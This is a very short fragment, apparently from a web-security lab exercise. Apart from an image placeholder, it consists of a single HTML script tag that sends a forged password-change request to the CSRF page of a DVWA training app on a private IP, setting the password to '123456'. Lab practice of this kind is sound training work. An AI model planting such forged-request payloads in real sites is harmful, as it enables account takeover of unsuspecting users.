 <script src="http://192.168.124.131/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change"></script>